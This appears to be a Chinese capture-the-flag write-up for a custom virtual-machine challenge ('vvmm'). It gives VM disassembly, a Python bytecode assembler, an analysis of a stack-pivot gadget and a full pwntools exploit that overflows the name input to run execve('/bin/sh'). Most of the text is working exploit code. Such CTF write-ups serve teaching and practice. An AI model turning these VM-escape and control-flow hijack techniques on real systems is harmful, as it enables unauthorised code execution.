0x012C 0F 03 00 00 00 00 MOV RDX, 0x0
0x0132 3E 00 01 STORE8 [RDI], RAX
0x0135 85 00 INC RAX
0x0137 85 03 INC RDX
0x0139 06 03 02 CMP_LE RDX, RSI
0x013C B0 80 00 0E JNZ 0x80000E
0x0140 81 05 POP R5
0x0142 EC 00 00 03 RET 0x3
0x0146 7D 05 PUSH R5
0x0148 8D 05 MOV_SP R5
0x014A 2B 05 08 00 00 00 ADD R5, 0x8
0x0150 90 00 00 03 SUB SP, 0x3 (Alloc)
0x0154 8D 01 MOV_SP RDI
0x0156 0E 00 01 MOV RAX, RDI
0x0159 47 00 68 65 6C 6C MOV DWORD PTR [RAX], 0x6C6C6568 ('hell')
0x015F 2B 00 04 00 00 00 ADD RAX, 0x4
0x0165 43 00 6F 20 00 00 OP3_16 RAX, 0x206F
0x016B 0F 00 01 00 00 00 MOV RAX, 0x1
0x0171 0F 02 06 00 00 00 MOV RSI, 0x6
0x0177 7D 02 PUSH RSI
0x0179 7D 01 PUSH RDI
0x017B 7D 00 PUSH RAX
0x017D C0 80 00 9D CALL PC - 0x9D
0x0181 3A 01 05 LOAD32 RDI, [R5]
0x0184 7D 01 PUSH RDI
0x0186 C0 00 00 20 CALL PC + 0x20
0x018A 0E 02 00 MOV RSI, RAX
0x018D 3A 01 05 LOAD32 RDI, [R5]
0x0190 0F 00 01 00 00 00 MOV RAX, 0x1
0x0196 7D 02 PUSH RSI
0x0198 7D 01 PUSH RDI
0x019A 7D 00 PUSH RAX
0x019C C0 80 00 BC CALL PC - 0xBC
0x01A0 94 00 00 03 ADD SP, 0x3 (Free)
0x01A4 81 05 POP R5
0x01A6 EC 00 00 01 RET 0x1
0x01AA 7D 05 PUSH R5
0x01AC 8D 05 MOV_SP R5
0x01AE 2B 05 08 00 00 00 ADD R5, 0x8
0x01B4 3A 01 05 LOAD32 RDI, [R5]
0x01B7 0E 00 01 MOV RAX, RDI
0x01BA 32 02 00 LOAD8 RSI, [RAX]
0x01BD 07 02 00 00 00 00 OP3_1 RSI, 0x0
0x01C3 A8 00 00 06 OP0_42 0x6
0x01C7 85 00 INC RAX
0x01C9 A4 80 00 13 JMP PC - 0x13
0x01CD 2E 00 01 SUB RAX, RDI
0x01D0 81 05 POP R5
0x01D2 EC 00 00 01 RET 0x1编写EXP
在编写代码之前,我们可以先构造一个类,实现编写x86/64指令,自动转成这个vm虚拟机识别的指令:
python
import struct
class VMAssembler:
def __init__(self):
self.code = bytearray()
self.labels = {}
self.patches = []
# 寄存器常量
self.RAX = 0; self.RDI = 1; self.RSI = 2; self.RDX = 3
self.R4 = 4; self.R5 = 5; self.R6 = 6; self.R7 = 7
# ... [之前的辅助函数 _emit_type0/1/2/3 保持不变] ...
def _emit_type3(self, opcode, reg, imm32):
byte0 = (opcode << 2) | 3
self.code.append(byte0)
self.code.append(reg)
self.code.extend(struct.pack("<I", imm32 & 0xFFFFFFFF))
def _emit_type2(self, opcode, reg1, reg2):
byte0 = (opcode << 2) | 2
self.code.append(byte0)
self.code.append(reg1)
self.code.append(reg2)
def _emit_type1(self, opcode, reg):
byte0 = (opcode << 2) | 1
self.code.append(byte0)
self.code.append(reg)
def _emit_type0(self, opcode, imm24=0):
byte0 = (opcode << 2) | 0
self.code.append(byte0)
self.code.append((imm24 >> 16) & 0xFF)
self.code.append((imm24 >> 8) & 0xFF)
self.code.append(imm24 & 0xFF)
def _emit_jump(self, opcode, label_name):
self.patches.append((len(self.code), label_name, opcode))
self._emit_type0(opcode, 0)
# ================= 指令集接口 (修正版) =================
# --- 系统调用 (修正) ---
def syscall(self, sys_num):
"""
SYSCALL imm24 (Type 0, Op 58)
VM 会自动执行: RAX = sys_num; syscall
"""
self._emit_type0(52, sys_num)
# --- 数据传输 ---
def mov(self, dest, src):
if isinstance(src, int): self._emit_type3(3, dest, src)
else: self._emit_type2(3, dest, src)
def mov_sp(self, dest):
self._emit_type1(35, dest)
def load32(self, dest, src_ptr_reg):
self._emit_type2(14, dest, src_ptr_reg)
def load8(self, dest, src_ptr_reg):
self._emit_type2(12, dest, src_ptr_reg)
def store32(self, src_reg, dest_ptr_reg):
self._emit_type2(17, src_reg, dest_ptr_reg)
def store8(self, src_reg, dest_ptr_reg):
self._emit_type2(15, src_reg, dest_ptr_reg)
def store_imm(self, dest_ptr_reg, imm32):
""" MOV DWORD PTR [Reg], Imm32 """
self._emit_type3(17, dest_ptr_reg, imm32)
# --- 算术 ---
def add(self, dest, src):
if isinstance(src, int): self._emit_type3(10, dest, src)
else: self._emit_type2(10, dest, src)
def sub(self, dest, src):
if isinstance(src, int): self._emit_type3(11, dest, src)
else: self._emit_type2(11, dest, src)
def xor(self, dest, src):
if isinstance(src, int): self._emit_type3(4, dest, src)
else: self._emit_type2(4, dest, src)
def inc(self, reg): self._emit_type1(33, reg)
def dec(self, reg): self._emit_type1(34, reg)
# --- 栈 ---
def push(self, reg): self._emit_type1(31, reg)
def pop(self, reg): self._emit_type1(32, reg)
def alloc(self, size): self._emit_type0(36, size)
def free(self, size): self._emit_type0(37, size)
# --- 比较与跳转 ---
def cmp_le(self, reg1, reg2): self._emit_type2(1, reg1, reg2)
def cmp_lt(self, reg1, reg2): self._emit_type2(2, reg1, reg2)
def label(self, name): self.labels[name] = len(self.code)
def jmp(self, label): self._emit_jump(41, label)
def jz(self, label): self._emit_jump(43, label)
def jnz(self, label): self._emit_jump(44, label)
def call(self, label): self._emit_jump(48, label)
def ret(self, pop_bytes=0): self._emit_type0(59, pop_bytes)
# --- 辅助 ---
def write_string(self, ptr_reg, string):
if isinstance(string, str): string = string.encode('utf-8')
while len(string) % 4 != 0: string += b'\x00'
for i in range(0, len(string), 4):
val = struct.unpack("<I", string[i:i+4])[0]
self.store_imm(ptr_reg, val)
self.add(ptr_reg, 4)
def get_code(self):
final_code = bytearray(self.code)
for offset, label, opcode in self.patches:
if label not in self.labels: raise ValueError(f"Undefined label: {label}")
target_addr = self.labels[label]
current_pc = offset + 4
delta = target_addr - current_pc
if delta < 0: imm24 = abs(delta) | 0x800000
else: imm24 = delta & 0x7FFFFF
final_code[offset] = (opcode << 2) | 0
final_code[offset+1] = (imm24 >> 16) & 0xFF
final_code[offset+2] = (imm24 >> 8) & 0xFF
final_code[offset+3] = imm24 & 0xFF
return bytes(final_code)调试可以发现程序在输出完你的输入后会执行0x00A9,这是一个比较有意思的"gadget",它会抬栈,然后把esp指向的值给pc
0x00A5 94 00 00 06 ADD SP, 0x6 (Free)
0x00A9 EC 00 00 00 RET 0x0因为我们可以覆盖此时esp的值,所以导致esp 和pc两个指针都对应这块儿可控制的区域。

这样我们也就是控制了执行流。
我们在构造执行execve("/bin/sh",0,0)时,需要注意
在52对应的syscall函数处理部分,存在寄存器间的转移,这个是需要注意的。

给出进syscall函数前的上下文:

我们可以建立一个映射表,这里大家可以自己分析分析,不太麻烦
| execve的参数 | vm结构体 | 进入syscall之前的参数 |
|---|---|---|
| rax | a2+4 | rdi |
| rdi | rax | rsi,rax |
| rsi | rdi | rdx |
| rdx | rsi | rcx |
所以我们执行流部分使用:
python
vm.mov(vm.RAX, 0x2ffc4)
vm.mov(vm.RDI, 0)
vm.mov(vm.RSI, 0)
vm.syscall(59) 给出寄存器的变化:
初始状态:

vm.mov(vm.RAX, 0x2ffc4)

vm.mov(vm.RDI, 0)

vm.mov(vm.RSI, 0)

这样子就可以getshell了。
给出最后的EXP:
python
#!/usr/bin/python3
#coding:utf-8
from pwn import *
import sys
import time
import os
import base64
from struct import pack
context.clear(arch='amd64', os='linux', log_level='debug')
context.terminal = ['tmux','new-window']
global filename,libc,libcname,host,port,e,BreakPoint,p
s = lambda data : p.send(data)
sa = lambda text,data : p.sendafter(text, data)
sl = lambda data : p.sendline(data)
sla = lambda text,data : p.sendlineafter(text, data)
r = lambda num=4096 : p.recv(num)
rl = lambda : p.recvline()
ru = lambda text : p.recvuntil(text)
pr = lambda num=4096 : print(p.recv(num))
inter = lambda : p.interactive()
l32 = lambda : u32(p.recvuntil(b'\xf7')[-4:].ljust(4,b'\x00'))
l64 = lambda : u64(p.recvuntil(b'\x7f')[-6:].ljust(8,b'\x00'))
uu32 = lambda : u32(p.recv(4).ljust(4,b'\x00'))
uu64 = lambda : u64(p.recv(6).ljust(8,b'\x00'))
int16 = lambda data : int(data,16)
lg = lambda s, num : p.success('%s -> 0x%x' % (s, num))
import struct
class VMAssembler:
def __init__(self):
self.code = bytearray()
self.labels = {}
self.patches = []
# 寄存器常量
self.RAX = 0; self.RDI = 1; self.RSI = 2; self.RDX = 3
self.R4 = 4; self.R5 = 5; self.R6 = 6; self.R7 = 7
# ... [之前的辅助函数 _emit_type0/1/2/3 保持不变] ...
def _emit_type3(self, opcode, reg, imm32):
byte0 = (opcode << 2) | 3
self.code.append(byte0)
self.code.append(reg)
self.code.extend(struct.pack("<I", imm32 & 0xFFFFFFFF))
def _emit_type2(self, opcode, reg1, reg2):
byte0 = (opcode << 2) | 2
self.code.append(byte0)
self.code.append(reg1)
self.code.append(reg2)
def _emit_type1(self, opcode, reg):
byte0 = (opcode << 2) | 1
self.code.append(byte0)
self.code.append(reg)
def _emit_type0(self, opcode, imm24=0):
byte0 = (opcode << 2) | 0
self.code.append(byte0)
self.code.append((imm24 >> 16) & 0xFF)
self.code.append((imm24 >> 8) & 0xFF)
self.code.append(imm24 & 0xFF)
def _emit_jump(self, opcode, label_name):
self.patches.append((len(self.code), label_name, opcode))
self._emit_type0(opcode, 0)
# ================= 指令集接口 (修正版) =================
# --- 系统调用 (修正) ---
def syscall(self, sys_num):
"""
SYSCALL imm24 (Type 0, Op 58)
VM 会自动执行: RAX = sys_num; syscall
"""
self._emit_type0(52, sys_num)
# --- 数据传输 ---
def mov(self, dest, src):
if isinstance(src, int): self._emit_type3(3, dest, src)
else: self._emit_type2(3, dest, src)
def mov_sp(self, dest):
self._emit_type1(35, dest)
def load32(self, dest, src_ptr_reg):
self._emit_type2(14, dest, src_ptr_reg)
def load8(self, dest, src_ptr_reg):
self._emit_type2(12, dest, src_ptr_reg)
def store32(self, src_reg, dest_ptr_reg):
self._emit_type2(17, src_reg, dest_ptr_reg)
def store8(self, src_reg, dest_ptr_reg):
self._emit_type2(15, src_reg, dest_ptr_reg)
def store_imm(self, dest_ptr_reg, imm32):
""" MOV DWORD PTR [Reg], Imm32 """
self._emit_type3(17, dest_ptr_reg, imm32)
# --- 算术 ---
def add(self, dest, src):
if isinstance(src, int): self._emit_type3(10, dest, src)
else: self._emit_type2(10, dest, src)
def sub(self, dest, src):
if isinstance(src, int): self._emit_type3(11, dest, src)
else: self._emit_type2(11, dest, src)
def xor(self, dest, src):
if isinstance(src, int): self._emit_type3(4, dest, src)
else: self._emit_type2(4, dest, src)
def inc(self, reg): self._emit_type1(33, reg)
def dec(self, reg): self._emit_type1(34, reg)
# --- 栈 ---
def push(self, reg): self._emit_type1(31, reg)
def pop(self, reg): self._emit_type1(32, reg)
def alloc(self, size): self._emit_type0(36, size)
def free(self, size): self._emit_type0(37, size)
# --- 比较与跳转 ---
def cmp_le(self, reg1, reg2): self._emit_type2(1, reg1, reg2)
def cmp_lt(self, reg1, reg2): self._emit_type2(2, reg1, reg2)
def label(self, name): self.labels[name] = len(self.code)
def jmp(self, label): self._emit_jump(41, label)
def jz(self, label): self._emit_jump(43, label)
def jnz(self, label): self._emit_jump(44, label)
def call(self, label): self._emit_jump(48, label)
def ret(self, pop_bytes=0): self._emit_type0(59, pop_bytes)
# --- 辅助 ---
def write_string(self, ptr_reg, string):
if isinstance(string, str): string = string.encode('utf-8')
while len(string) % 4 != 0: string += b'\x00'
for i in range(0, len(string), 4):
val = struct.unpack("<I", string[i:i+4])[0]
self.store_imm(ptr_reg, val)
self.add(ptr_reg, 4)
def get_code(self):
final_code = bytearray(self.code)
for offset, label, opcode in self.patches:
if label not in self.labels: raise ValueError(f"Undefined label: {label}")
target_addr = self.labels[label]
current_pc = offset + 4
delta = target_addr - current_pc
if delta < 0: imm24 = abs(delta) | 0x800000
else: imm24 = delta & 0x7FFFFF
final_code[offset] = (opcode << 2) | 0
final_code[offset+1] = (imm24 >> 16) & 0xFF
final_code[offset+2] = (imm24 >> 8) & 0xFF
final_code[offset+3] = imm24 & 0xFF
return bytes(final_code)
# ================= 使用示例: 生成 execve("/bin/sh", 0, 0) =================
def start():
if args.GDB:
return gdb.debug(e.path, gdbscript = BreakPoint)
elif args.REMOTE:
return remote(host, port)
else:
return process(e.path)
if __name__ == "__main__":
vm = VMAssembler()
# 假设此时 R2 (RSI) 指向我们的 shellcode 所在的 buffer (根据 VM Escape 的上下文)
# 我们需要构造 /bin/sh 字符串。最方便的是直接写在栈上,或者利用当前 buffer。
# === 策略: 在 VM 栈上构造 /bin/sh 并调用 syscall ===
# 1. 开辟栈空间 (用于存放字符串)
# vm.alloc(16)
# 2. 获取栈顶地址到 RAX
vm.mov(vm.RAX, 0x2ffc4)
vm.mov(vm.RDI, 0)
vm.mov(vm.RSI, 0)
vm.syscall(59)
# vm.syscall_p0(0x3B)
# 3. 写入 "/bin/sh\0" 到 RAX 指向的栈内存
# vm.write_string(vm.RAX, "/bin/sh\0")
# 此时 RAX 已经被 write_string 加了偏移,我们需要重新获取字符串地址
# 字符串起始地址 = 当前 SP
# vm.mov_sp(vm.RDI) # RDI (Arg1) = filename ("/bin/sh")
# vm.mov(vm.RDI, 0x2ffc4)
# # 4. 准备参数
# vm.xor(vm.RSI, vm.RSI) # RSI (Arg2) = argv = 0
# vm.mov(vm.RDX, vm.RSI) # RDX (Arg3) = envp = 0
# 5. 设置系统调用号 (execve = 59)
# vm.mov(vm.RAX, 59)
# 6. 触发 syscall
# vm.syscall()
# 生成字节码
payload = vm.get_code()
print("[+] Generated Bytecode:")
print(" ".join([f"{b:02X}" for b in payload]))
offset = 0x2ffc4
# for ret_offfset in range(0x50):
ret_offfset = 16
filename = './vvmm'
e = context.binary = ELF(filename)
BreakPoint = '''
b *0x055555555549D
'''
# b *0x7ffff7fa2fe0
p = start()
PAYLOAD1 = b'/bin/sh\x00'.ljust(8 + ret_offfset,b'\x00') + p32(offset + 4 + ret_offfset + 8) + payload.ljust(0x30,b'\x00')
print(PAYLOAD1)
sa(b'name?', PAYLOAD1)
inter()
# 如果你是要作为文件输入,记得加上 4字节的 Entry Point
# entry_point = struct.pack("<I", 0) # 假设入口是 0
# with open("exp.vm", "wb") as f:
# f.write(entry_point + payload)